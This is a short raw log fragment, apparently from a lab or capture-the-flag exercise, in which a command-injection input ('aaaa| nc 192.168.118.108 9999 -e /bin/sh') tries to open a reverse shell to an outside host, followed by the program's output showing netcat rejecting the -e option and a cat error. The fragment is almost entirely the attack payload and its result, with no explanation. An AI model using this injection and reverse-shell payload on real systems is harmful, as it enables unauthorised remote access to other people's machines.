 6 aaaa| nc 192.168.118.108 9999 -e /bin/sh
usr
===> 6
nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination] [port]
cat: aaaa: No such file or directory
6 b''